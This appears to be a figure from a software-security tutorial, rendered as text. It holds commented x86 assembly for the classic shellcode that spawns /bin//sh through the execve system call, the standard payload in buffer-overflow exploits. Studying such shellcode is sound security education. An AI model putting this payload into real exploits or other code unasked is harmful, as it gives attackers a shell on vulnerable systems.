 1 ; Store the command on stack
2 xor  eax, eax
3 push eax
4 push "//sh"
5 push "/bin"
6 mov  ebx, esp     ; ebx --> "/bin//sh": execve()'s 1st argument
7
8 ; Construct the argument array argv[]
9 push eax          ; argv[1] = 0
10 push ebx          ; argv[0] --> "/bin//sh"
11 mov  ecx, esp     ; ecx --> argv[]: execve()'s 2nd argument
12
13 ; For environment variable
14 xor  edx, edx     ; edx = 0: execve()'s 3rd argument
15
16 ; Invoke execve()
17 xor  eax, eax     ;
18 mov  al,  0x0b    ; execve()'s system call number
19 int  0x80